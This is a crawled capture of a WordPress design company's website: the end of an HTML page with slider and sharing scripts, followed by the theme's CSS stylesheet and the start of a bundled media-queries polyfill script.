t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/jquery.flexslider-min.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(window).load(function() {
	  jQuery('#carousel').flexslider({
	    animation: "slide",
	    controlNav: false,
	    animationLoop: false,
	    slideshow: false,
	    itemWidth: 210,
	    itemMargin: 5,
	    asNavFor: '#slider'
	  });
	   
	  jQuery('#slider').flexslider({
	    animation: "slide",
	    controlNav: true,
	    animationLoop: false,
	    slideshow: false,
	    sync: "#carousel"
	  });

	  jQuery('#basic-slider').flexslider({
	  	controlNav: false
	  });
	});
</script>

<!--  AddThis -->
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d69267715c4d58f"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208
body_size: 3923
content:
/*! normalize.css http://github.com/necolas/normalize.css */article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:hover,a:active{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}pre{margin:1em 0}pre,code,kbd,samp{font-family:monospace, serif;_font-family:'courier new', monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}html{background:#fff;color:#000;font:16px/1.5 "proxima-nova",sans-serif;-webkit-text-size-adjust:100%;-ms-word-wrap:break-word;word-wrap:break-word}.group{*zoom:1}.group:before,.group:after{content:"";display:table}.group:after{clear:both}.align-r{text-align:right}.align-l{text-align:left}.align-c{text-align:center}.float-r{float:right}.float-l{float:left}.is-hidden{display:none !important;visibility:hidden !important}@media only screen and (max-width: 321px){.hide-sml{display:none}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-med{display:none}}@media only screen and (min-width: 1024px){.hide-lrg{display:none}}ol,ul{margin:0;padding:0;list-style:none}dl{overflow:hidden;margin:0 0 1em}dt{font-style:normal;font-weight:700}dd{margin:0 0 1em}a{color:#000;-webkit-transition:color 0.2s ease-in-out;-webkit-transition-delay:0s;-moz-transition:color 0.2s ease-in-out 0s;-o-transition:color 0.2s ease-in-out 0s;transition:color 0.2s ease-in-out 0s}a:visited{color:#000}a:focus{color:#737373}a:hover{color:#737373}a:active{color:#737373}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none}.fa-external-link{font-size:80%;text-decoration:underline}form>div{margin-bottom:1em}form ol,form ul{list-style:none;margin-left:0}fieldset{border:0;padding:0;margin:0}label{display:block;padding-bottom:0.25em}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}input,textarea{width:100%;border:1px solid #94959a;padding:0.5em 0.65rem}input[type=text],input[type=search],input[type=url],input[type=number],textarea{-webkit-appearance:none}button,input[type="submit"]{padding:0.5em;background:#aeafb3;border:1px solid #94959a;cursor:pointer}input[type="checkbox"],input[type="radio"]{width:auto;margin-right:0.3em}input[type="search"]{-webkit-appearance:none;border-radius:0}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}img,video,object{height:auto;max-width:100%}iframe{margin-bottom:1em}table{border-collapse:collapse;border-spacing:0;border:1px solid #94959a;margin-bottom:2em}th{background:#aeafb3;text-align:left;border:1px solid #94959a;padding:0.5em}td{border:1px solid #94959a;padding:0.5em}h1,h2,h3,h4,h5,h6{margin-bottom:0.5em}p,li{margin-bottom:0.5em;color:#555}blockquote{color:#595959;font-style:italic;position:relative}blockquote .fa-quote-left{position:absolute;left:-25px;top:5px}hr{border:0;height:2px;background:#94959a;margin:1em 0}address{margin-bottom:1em}abbr{border-bottom:1px dotted #000;cursor:help}acronym{font-weight:bold;font-style:italic}cite{font-weight:bold}q{font-style:italic}strong,b{font-style:normal;font-weight:700}i,em{font-style:italic;font-weight:400}.note{font-size:0.875em}.ruled{line-height:0.5;text-align:center}.ruled span{display:inline-block;position:relative}.ruled span:before,.ruled span:after{content:"";position:absolute;height:5px;border-bottom:1px solid #94959a;top:0;width:600px}.ruled span:before{right:100%;margin-right:15px}.ruled span:after{left:100%;margin-left:15px}h1,h2,h3,h4,h5,h6{margin-top:0;font-family:"proxima-nova",sans-serif;font-style:normal;font-weight:700}h1{font-size:1.75em}h2{font-size:1.5625em}h3{font-size:1.375em}h4,h5{font-size:1em}h6{font-size:0.9375em;text-transform:uppercase}.section-header,.product-title{font-size:1.75em;line-height:1;margin-bottom:0.5em;text-align:left}.subtle-title{font-weight:100}.page-template-templatestmpl-2-col-php .section-header,.page-template-default .section-header{border-bottom:1px solid #94959a;padding-bottom:0.25em;margin:1em 0 0 0}.product-preview-title{color:#fff;font-style:normal;font-weight:100;font-size:0.9375em;margin-top:0.5em;padding-top:0.33333em}.product-preview-title .fa{color:#922f33;float:right}@media print{body{font-family:Georgia, serif;background:none;color:black}.site{width:100%;margin:0;padding:0;background:none}.site-header,.site-contact-wrap,.site-contact-title,.site-info,.product-options,.flex-control-nav,#carousel{display:none !important}.site-address,.site-tel{float:none !important;margin:0 !important;text-align:center !important;font-size:10pt !important}.site-address{border-top:1px solid black;padding-top:10px}.entry-content a:after{content:" [" attr(href) "] "}.flexslider{border:none !important}.flexslider .slides .flex-active-slide{width:15% !important;text-align:center}.block--site-footer .content{border:none !important}.product-single-img{border:none !important}}nav{list-style-type:none}.menu a{text-decoration:none}.menu-inline>li{color:#fff;display:inline-block;line-height:1;margin-right:0.5em}.menu-inline>li:last-child{margin-right:0}.menu-inline>li a{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;padding-right:0.5em}.menu-stacked>li{border-bottom:1px solid #000;margin-bottom:0.33333em;padding-bottom:0.33333em;position:relative;line-height:18px}.menu-blocks>li{float:left;margin-right:1em}.menu-blocks>li:last-child{margin-right:0}.menu-blocks>li a{color:#fff;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:#000;padding:0.5em 1em;text-decoration:none}.menu-blocks>li a:visited{color:#fff}.menu-blocks>li a:focus{color:#f2f2f2}.menu-blocks>li a:hover{color:#f2f2f2}.menu-blocks>li a:active{color:#f2f2f2}@media only screen and (min-width: 1024px){.menu-blocks>li a{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}}.menu-blocks>li a:hover{background-color:#333}.site-social li{font-size:0.875em;text-transform:uppercase}.product-options{font-size:0.875em;border-top:1px solid #94959a;margin-top:2em;padding-top:1em;text-transform:uppercase}.navigation-main{background:#aeafb3;padding:1em 1em 0.5em 1em;font-style:normal;font-weight:300;line-height:1;margin-bottom:0.5em}@media only screen and (max-width: 321px){.navigation-main{padding:0}.navigation-main li:first-of-type{padding-top:0.5em}}.navigation-main .menu-inline{text-align:center}.navigation-main a{color:#000}.navigation-main a:visited{color:#000}.navigation-main a:focus{color:#737373}.navigation-main a:hover{color:#737373}.navigation-main a:active{color:#737373}@media only screen and (max-width: 321px){.site-nav{text-align:center}}#breadcrumbs{font-size:0.875em}.site-menu-secondary,.site-contact{color:#922f33;font-size:0.875em;text-align:right}@media only screen and (max-width: 321px){.site-menu-secondary,.site-contact{text-align:center}}.site-menu-secondary a,.site-contact a{color:#922f33;text-decoration:none}.site-menu-secondary a:visited,.site-contact a:visited{color:#922f33}.site-menu-secondary a:focus,.site-contact a:focus{color:#eabdbf}.site-menu-secondary a:hover,.site-contact a:hover{color:#eabdbf}.site-menu-secondary a:active,.site-contact a:active{color:#eabdbf}a.menu-link{display:block;background:#922f33;color:#fff;clear:both;padding:1em;text-decoration:none}nav[role=navigation]{clear:both;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.js nav[role=navigation]{overflow:hidden;max-height:0}nav[role=navigation].active{max-height:20em}@media only screen and (max-width: 321px){nav[role=navigation] li{width:100%;float:none}}@media only screen and (max-width: 321px){nav[role=navigation] li a{display:block}}@media only screen and (min-width: 321px){a.menu-link{display:none}.js nav[role=navigation]{max-height:none}}.site-branding{margin:0 auto 1em auto}.btn,.btn--small,.btn--large{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#fff;display:inline-block;background:#922f33;line-height:1;font-weight:bold;padding:1em;border:0;text-align:center;text-decoration:none;text-transform:uppercase}.btn:visited,.btn--small:visited,.btn--large:visited{color:#fff}.btn:focus,.btn--small:focus,.btn--large:focus{color:#f2f2f2}.btn:hover,.btn--small:hover,.btn--large:hover{color:#f2f2f2}.btn:active,.btn--small:active,.btn--large:active{color:#f2f2f2}.btn a,.btn--small a,.btn--large a{color:#fff;text-decoration:none}.btn a:visited,.btn--small a:visited,.btn--large a:visited{color:#fff}.btn a:focus,.btn--small a:focus,.btn--large a:focus{color:#f2f2f2}.btn a:hover,.btn--small a:hover,.btn--large a:hover{color:#f2f2f2}.btn a:active,.btn--small a:active,.btn--large a:active{color:#f2f2f2}.btn:hover,.btn--small:hover,.btn--large:hover,.btn:focus,.btn--small:focus,.btn--large:focus{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:#a5353a;color:#fff}.btn:visited,.btn--small:visited,.btn--large:visited{color:#fff}.btn.disabled,.disabled.btn--small,.disabled.btn--large{background:#000;color:#fff}.btn--small{padding:0.5em}.btn--large{padding:0.5em;text-transform:uppercase;background:#000;font-size:1.4rem;font-weight:normal}.block,.block--site-header-extra,.block--site-header,.block--breadcrumb,.block--site-slider,.block--site-content,.block--site-footer{padding:2em 1em 2em 1em;position:relative}.block .content,.block--site-header-extra .content,.block--site-header .content,.block--breadcrumb .content,.block--site-slider .content,.block--site-content .content,.block--site-footer .content{margin:0 auto;max-width:1024px}.block--site-header-extra{padding:0.5em 1em}.block--site-header{padding:0}.block--breadcrumb{padding:0 1em 1.5em 1em}.block--site-slider{padding:0}.block--site-content{padding:0 1em}.page-template-templatestmpl-products-php .block--site-content,.archive .block--site-content,.single .block--site-content{padding:2em 1em 2em 1em}.block--site-footer{clear:both;margin-top:2em}.block--site-footer .content{border-top:1px solid #bbbcbf;font-style:0.9375em;padding-top:1em}.block--site-footer .site-contact-wrap,.block--site-footer .site-tel,.block--site-footer .site-address{margin-bottom:1em}@media only screen and (min-width: 1024px){.block--site-footer .site-contact-wrap{text-align:center;margin-bottom:0}}@media only screen and (min-width: 1024px){.block--site-footer .site-tel{text-align:right;margin-bottom:0}}@media only screen and (min-width: 1024px){.block--site-footer .site-info{text-align:center;margin-bottom:0}}.product-content p{margin:0 0 0.5em 0}.product-single-img{border:1px solid #94959a;text-align:center}.product-single-img img{width:80%}@media only screen and (min-width: 0) and (max-width: 767px){.product-title{margin-top:1em}}.product-featured{margin-top:2em}.product-image{border:1px solid #94959a;padding-top:1em;margin-bottom:1.5em;text-align:center}.product-image img{max-width:200px}.product-image figcaption{padding-left:1em;text-align:left}.flexslider{margin:0 0 2.5em 0;text-align:center;border:1px solid #94959a;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none}#slider.flexslider .slides img{width:80%;margin:0 auto;display:block}#carousel.flexslider{margin-bottom:0}.flexslider .slides.thumbnail-slides img{width:60%}.flex-direction-nav a{height:60px}@media only screen and (min-width: 1024px){.page-slider{overflow:hidden}}.slider-title{background:#000;background:rgba(0,0,0,0.6);color:#fff;font-style:normal;font-weight:100;font-size:1.375em;line-height:1.4;padding:0.5em}@media only screen and (min-width: 1024px){.slider-title{position:absolute;top:11%;width:40%;left:30%;text-align:center}}.post{margin-bottom:3em;padding-bottom:2em}.single .post,.post:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.post:first-of-type{margin-top:2em}.post ul,.post ol{margin:0 1em 1em 1em;line-height:1.3}.post ul li,.post ol li{margin-bottom:0.5em}.post ul li ul,.post ul li ol,.post ol li ul,.post ol li ol{margin:0.5em 0 0 1em}.post ul{list-style:square}.post ol{list-style:decimal;margin:0 1em 1em 1.5em}.byline{display:none}.single .byline,.group-blog .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.blog-posted{margin-top:5px}.entry-header{margin-bottom:1em}.group-blog .entry-header{margin-bottom:1em}.entry-image{margin:1em auto}.entry-meta{background:#fdfdfd;padding:1em 0;border-top:1px solid #c8c9cc;border-bottom:1px solid #c8c9cc;margin-top:10px}.entry-meta .comments-link,.entry-meta .blog-posted{padding-left:1em;font-size:0.9375em}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.alignleft{display:inline;float:left;margin-right:1em}.alignright{display:inline;float:right;margin-left:1em}.aligncenter{clear:both;display:block;margin:0 auto 1em auto}.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:0.8075em 0}.site-content .gallery{margin-bottom:1.5em}.site-content .gallery a img{border:none;height:auto;max-width:90%}.site-content .gallery dd{margin:0}.widget select{max-width:100%}.widget_search .submit{display:none}.page-intro{color:#000;font-size:1.375em;font-weight:100;font-style:normal;margin-bottom:1em;text-align:center}.img-caption{display:block;position:relative;overflow:hidden}.img-caption figcaption{position:absolute;background:#aeafb3;opacity:0;-webkit-transition:all 0.6s ease;-moz-transition:all 0.6s ease;-o-transition:all 0.6s ease;width:100%}.img-caption:hover figcaption{opacity:1}.img-caption:hover:before{opacity:0}.cap-bot:before{bottom:10px;left:10px}.cap-bot figcaption{left:0;bottom:-30%}.cap-bot:hover figcaption{bottom:0}.img-caption--static figcaption{background:#aeafb3;display:block;padding-top:0.25em;padding-bottom:0.25em}input,textarea{width:auto}.block--site-content .gform_wrapper .top_label .gfield_label{margin:1em 0 0.25em 0;font-size:1em}.block--site-content .gform_wrapper input[type=text],.block--site-content .gform_wrapper input[type=url],.block--site-content .gform_wrapper input[type=email],.block--site-content .gform_wrapper input[type=tel],.block--site-content .gform_wrapper input[type=number],.block--site-content .gform_wrapper input[type=password],.block--site-content .gform_wrapper .top_label textarea.textarea{font-size:1em;padding:0.5em;letter-spacing:1px}.block--site-content .gform_wrapper h2.gsection_title{margin-top:2em !important}.block--site-content .gform_wrapper ul.gfield_radio li{padding-left:5px !important}


--- FILE ---
content_type: text/javascript
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200
body_size: 5754
content:
// @codekit-append "css3-mediaqueries.js"
// @codekit-append "jquery.fitvids.js"
// @codekit-append "menu-responsive.js"
// @codekit-append "image-rollover.js"
// @codekit-append "scripts.js"
/* **********************************************
     Begin css3-mediaqueries.js
********************************************** */typeof Object.create != "function" && (Object.create = function(e) {
  function t() {}
  t.prototype = e;
  return new t;
});

var ua = {
  toString: function() {
    return navigator.userAgent;
  },
  test: function(e) {
    return this.toString().toLowerCase().indexOf(e.toLowerCase()) > -1;
  }
};

ua.version = (ua.toString().toLowerCase().match(/[\s\S]+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1];

ua.webkit = ua.test("webkit");

ua.gecko = ua.test("gecko") && !ua.webkit;

ua.opera = ua.test("opera");

ua.ie = ua.test("msie") && !ua.opera;

ua.ie6 = ua.ie && document.compatMode && typeof document.documentElement.style.maxHeight == "undefined";

ua.ie7 = ua.ie && document.documentElement && typeof document.documentElement.style.maxHeight != "undefined" && typeof XDomainRequest == "undefined";

ua.ie8 = ua.ie && typeof XDomainRequest != "undefined";

var domReady = function() {
  var e = [], t = function() {
    if (!arguments.callee.done) {
      arguments.callee.done = !0;
      for (var t = 0; t < e.length; t++) e[t]();
    }
  };
  document.addEventListener && document.addEventListener("DOMContentLoaded", t, !1);
  if (ua.ie) {
    (function() {
      try {
        document.documentElement.doScroll("left");
      } catch (e) {
        setTimeout(arguments.callee, 50);
        return;
      }
      t();
    })();
    document.onreadystatechange = function() {
      if (document.readyState === "complete") {
        document.onreadystatechange = null;
        t();
      }
    };
  }
  ua.webkit && document.readyState && function() {
    document.readyState !== "loading" ? t() : setTimeout(arguments.callee, 10);
  }();
  window.onload = t;
  return function(t) {
    typeof t == "function" && (e[e.length] = t);
    return t;
  };
}(), cssHelper = function() {
  var e = {
    BLOCKS: /[^\s{][^{]*\{(?:[^{}]*\{[^{}]*\}[^{}]*|[^{}]*)*\}/g,
    BLOCKS_INSIDE: /[^\s{][^{]*\{[^{}]*\}/g,
    DECLARATIONS: /[a-zA-Z\-]+[^;]*:[^;]+;/g,
    RELATIVE_URLS: /url\(['"]?([^\/\)'"][^:\)'"]+)['"]?\)/g,
    REDUNDANT_COMPONENTS: /(?:\/\*([^*\\\\]|\*(?!\/))+\*\/|@import[^;]+;)/g,
    REDUNDANT_WHITESPACE: /\s*(,|:|;|\{|\})\s*/g,
    MORE_WHITESPACE: /\s{2,}/g,
    FINAL_SEMICOLONS: /;\}/g,
    NOT_WHITESPACE: /\S+/g
  }, t, n = !1, r = [], i = function(e) {
    typeof e == "function" && (r[r.length] = e);
  }, s = function() {
    for (var e = 0; e < r.length; e++) r[e](t);
  }, o = {}, u = function(e, t) {
    if (o[e]) {
      var n = o[e].listeners;
      if (n) for (var r = 0; r < n.length; r++) n[r](t);
    }
  }, a = function(e, t, n) {
    ua.ie && !window.XMLHttpRequest && (window.XMLHttpRequest = function() {
      return new ActiveXObject("Microsoft.XMLHTTP");
    });
    if (!XMLHttpRequest) return "";
    var r = new XMLHttpRequest;
    try {
      r.open("get", e, !0);
      r.setRequestHeader("X_REQUESTED_WITH", "XMLHttpRequest");
    } catch (i) {
      n();
      return;
    }
    var s = !1;
    setTimeout(function() {
      s = !0;
    }, 5e3);
    document.documentElement.style.cursor = "progress";
    r.onreadystatechange = function() {
      if (r.readyState === 4 && !s) {
        !r.status && location.protocol === "file:" || r.status >= 200 && r.status < 300 || r.status === 304 || navigator.userAgent.indexOf("Safari") > -1 && typeof r.status == "undefined" ? t(r.responseText) : n();
        document.documentElement.style.cursor = "";
        r = null;
      }
    };
    r.send("");
  }, f = function(t) {
    t = t.replace(e.REDUNDANT_COMPONENTS, "");
    t = t.replace(e.REDUNDANT_WHITESPACE, "$1");
    t = t.replace(e.MORE_WHITESPACE, " ");
    t = t.replace(e.FINAL_SEMICOLONS, "}");
    return t;
  }, l = {
    mediaQueryList: function(t) {
      var n = {}, r = t.indexOf("{"), i = t.substring(0, r);
      t = t.substring(r + 1, t.length - 1);
      var s = [], o = [], u = i.toLowerCase().substring(7).split(",");
      for (var a = 0; a < u.length; a++) s[s.length] = l.mediaQuery(u[a], n);
      var f = t.match(e.BLOCKS_INSIDE);
      if (f !== null) for (a = 0; a < f.length; a++) o[o.length] = l.rule(f[a], n);
      n.getMediaQueries = function() {
        return s;
      };
      n.getRules = function() {
        return o;
      };
      n.getListText = function() {
        return i;
      };
      n.getCssText = function() {
        return t;
      };
      return n;
    },
    mediaQuery: function(t, n) {
      t = t || "";
      var r = !1, i, s = [], o = !0, u = t.match(e.NOT_WHITESPACE);
      for (var a = 0; a < u.length; a++) {
        var f = u[a];
        if (!!i || f !== "not" && f !== "only") {
          if (!i) i = f; else if (f.charAt(0) === "(") {
            var l = f.substring(1, f.length - 1).split(":");
            s[s.length] = {
              mediaFeature: l[0],
              value: l[1] || null
            };
          }
        } else f === "not" && (r = !0);
      }
      return {
        getList: function() {
          return n || null;
        },
        getValid: function() {
          return o;
        },
        getNot: function() {
          return r;
        },
        getMediaType: function() {
          return i;
        },
        getExpressions: function() {
          return s;
        }
      };
    },
    rule: function(e, t) {
      var n = {}, r = e.indexOf("{"), i = e.substring(0, r), s = i.split(","), o = [], u = e.substring(r + 1, e.length - 1).split(";");
      for (var a = 0; a < u.length; a++) o[o.length] = l.declaration(u[a], n);
      n.getMediaQueryList = function() {
        return t || null;
      };
      n.getSelectors = function() {
        return s;
      };
      n.getSelectorText = function() {
        return i;
      };
      n.getDeclarations = function() {
        return o;
      };
      n.getPropertyValue = function(e) {
        for (var t = 0; t < o.length; t++) if (o[t].getProperty() === e) return o[t].getValue();
        return null;
      };
      return n;
    },
    declaration: function(e, t) {
      var n = e.indexOf(":"), r = e.substring(0, n), i = e.substring(n + 1);
      return {
        getRule: function() {
          return t || null;
        },
        getProperty: function() {
          return r;
        },
        getValue: function() {
          return i;
        }
      };
    }
  }, c = function(n) {
    if (typeof n.cssHelperText != "string") return;
    var r = {
      mediaQueryLists: [],
      rules: [],
      selectors: {},
      declarations: [],
      properties: {}
    }, i = r.mediaQueryLists, s = r.rules, o = n.cssHelperText.match(e.BLOCKS);
    if (o !== null) for (var u = 0; u < o.length; u++) if (o[u].substring(0, 7) === "@media ") {
      i[i.length] = l.mediaQueryList(o[u]);
      s = r.rules = s.concat(i[i.length - 1].getRules());
    } else s[s.length] = l.rule(o[u]);
    var a = r.selectors, f = function(e) {
      var t = e.getSelectors();
      for (var n = 0; n < t.length; n++) {
        var r = t[n];
        a[r] || (a[r] = []);
        a[r][a[r].length] = e;
      }
    };
    for (u = 0; u < s.length; u++) f(s[u]);
    var c = r.declarations;
    for (u = 0; u < s.length; u++) c = r.declarations = c.concat(s[u].getDeclarations());
    var h = r.properties;
    for (u = 0; u < c.length; u++) {
      var p = c[u].getProperty();
      h[p] || (h[p] = []);
      h[p][h[p].length] = c[u];
    }
    n.cssHelperParsed = r;
    t[t.length] = n;
    return r;
  }, h = function(e, t) {
    e.cssHelperText = f(t || e.innerHTML);
    return c(e);
  }, p = function() {
    n = !0;
    t = [];
    var r = [], i = function() {
      for (var e = 0; e < r.length; e++) c(r[e]);
      var t = document.getElementsByTagName("style");
      for (e = 0; e < t.length; e++) h(t[e]);
      n = !1;
      s();
    }, o = document.getElementsByTagName("link");
    for (var u = 0; u < o.length; u++) {
      var l = o[u];
      l.getAttribute("rel").indexOf("style") > -1 && l.href && l.href.length !== 0 && !l.disabled && (r[r.length] = l);
    }
    if (r.length > 0) {
      var p = 0, d = function() {
        p++;
        p === r.length && i();
      }, v = function(t) {
        var n = t.href;
        a(n, function(r) {
          r = f(r).replace(e.RELATIVE_URLS, "url(" + n.substring(0, n.lastIndexOf("/")) + "/$1)");
          t.cssHelperText = r;
          d();
        }, d);
      };
      for (u = 0; u < r.length; u++) v(r[u]);
    } else i();
  }, d = {
    mediaQueryLists: "array",
    rules: "array",
    selectors: "object",
    declarations: "array",
    properties: "object"
  }, v = {
    mediaQueryLists: null,
    rules: null,
    selectors: null,
    declarations: null,
    properties: null
  }, m = function(e, t) {
    if (v[e] !== null) {
      if (d[e] === "array") return v[e] = v[e].concat(t);
      var n = v[e];
      for (var r in t) t.hasOwnProperty(r) && (n[r] ? n[r] = n[r].concat(t[r]) : n[r] = t[r]);
      return n;
    }
  }, g = function(e) {
    v[e] = d[e] === "array" ? [] : {};
    for (var n = 0; n < t.length; n++) m(e, t[n].cssHelperParsed[e]);
    return v[e];
  };
  domReady(function() {
    var e = document.body.getElementsByTagName("*");
    for (var t = 0; t < e.length; t++) e[t].checkedByCssHelper = !0;
    document.implementation.hasFeature("MutationEvents", "2.0") || window.MutationEvent ? document.body.addEventListener("DOMNodeInserted", function(e) {
      var t = e.target;
      if (t.nodeType === 1) {
        u("DOMElementInserted", t);
        t.checkedByCssHelper = !0;
      }
    }, !1) : setInterval(function() {
      var e = document.body.getElementsByTagName("*");
      for (var t = 0; t < e.length; t++) if (!e[t].checkedByCssHelper) {
        u("DOMElementInserted", e[t]);
        e[t].checkedByCssHelper = !0;
      }
    }, 1e3);
  });
  var y = function(e) {
    if (typeof window.innerWidth != "undefined") return window["inner" + e];
    if (typeof document.documentElement != "undefined" && typeof document.documentElement.clientWidth != "undefined" && document.documentElement.clientWidth != 0) return document.documentElement["client" + e];
  };
  return {
    addStyle: function(e, t) {
      var n = document.createElement("style");
      n.setAttribute("type", "text/css");
      document.getElementsByTagName("head")[0].appendChild(n);
      n.styleSheet ? n.styleSheet.cssText = e : n.appendChild(document.createTextNode(e));
      n.addedWithCssHelper = !0;
      typeof t == "undefined" || t === !0 ? cssHelper.parsed(function(t) {
        var r = h(n, e);
        for (var i in r) r.hasOwnProperty(i) && m(i, r[i]);
        u("newStyleParsed", n);
      }) : n.parsingDisallowed = !0;
      return n;
    },
    removeStyle: function(e) {
      return e.parentNode.removeChild(e);
    },
    parsed: function(e) {
      if (n) i(e); else if (typeof t != "undefined") typeof e == "function" && e(t); else {
        i(e);
        p();
      }
    },
    mediaQueryLists: function(e) {
      cssHelper.parsed(function(t) {
        e(v.mediaQueryLists || g("mediaQueryLists"));
      });
    },
    rules: function(e) {
      cssHelper.parsed(function(t) {
        e(v.rules || g("rules"));
      });
    },
    selectors: function(e) {
      cssHelper.parsed(function(t) {
        e(v.selectors || g("selectors"));
      });
    },
    declarations: function(e) {
      cssHelper.parsed(function(t) {
        e(v.declarations || g("declarations"));
      });
    },
    properties: function(e) {
      cssHelper.parsed(function(t) {
        e(v.properties || g("properties"));
      });
    },
    broadcast: u,
    addListener: function(e, t) {
      if (typeof t == "function") {
        o[e] || (o[e] = {
          listeners: []
        });
        o[e].listeners[o[e].listeners.length] = t;
      }
    },
    removeListener: function(e, t) {
      if (typeof t == "function" && o[e]) {
        var n = o[e].listeners;
        for (var r = 0; r < n.length; r++) if (n[r] === t) {
          n.splice(r, 1);
          r -= 1;
        }
      }
    },
    getViewportWidth: function() {
      return y("Width");
    },
    getViewportHeight: function() {
      return y("Height");
    }
  };
}();

domReady(function() {
  var t, n = {
    LENGTH_UNIT: /[0-9]+(em|ex|px|in|cm|mm|pt|pc)$/,
    RESOLUTION_UNIT: /[0-9]+(dpi|dpcm)$/,
    ASPECT_RATIO: /^[0-9]+\/[0-9]+$/,
    ABSOLUTE_VALUE: /^[0-9]*(\.[0-9]+)*$/
  }, r = [], i = function() {
    var e = "css3-mediaqueries-test", t = document.createElement("div");
    t.id = e;
    var n = cssHelper.addStyle("@media all and (width) { #" + e + " { width: 1px !important; } }", !1);
    document.body.appendChild(t);
    var r = t.offsetWidth === 1;
    n.parentNode.removeChild(n);
